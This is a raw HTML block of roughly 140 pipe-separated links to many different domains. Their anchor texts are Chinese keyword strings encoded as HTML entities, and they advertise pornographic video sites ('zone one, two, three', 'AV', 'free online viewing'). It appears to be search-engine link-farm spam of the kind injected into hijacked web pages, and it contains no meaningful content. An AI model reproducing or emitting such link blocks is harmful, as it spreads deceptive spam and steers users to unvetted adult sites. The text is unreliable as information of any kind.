<a href="http://zunhejianshe.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://longzubencao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://fiberedup.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://belacn.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kszyqz.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zzshujie.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://u2688.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://k283.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://long2.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://szhtzs.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://9mlx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pv36.cn" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsjshm.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://truelove8.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://w8484.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://xafdjy.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kblue.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://syhmck.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xxyuda.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nyeji.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://51horae.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://jsirs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://happybabygo.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://100trade-china.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zghbdm.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://if93.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smengya.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://cs16edu.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://183ks.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjbsy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://993711.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jscld.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://ynhkch.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://jx886.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://kxzzk.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://91bls.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jhfsp.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://wdjjb.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyhy666.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://hljlq888.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://surehard.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbjlky.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://focus-sz.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xzalqc.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nm131.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://vawycn.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://shogoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiabo188.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://xystyy.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://356635.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
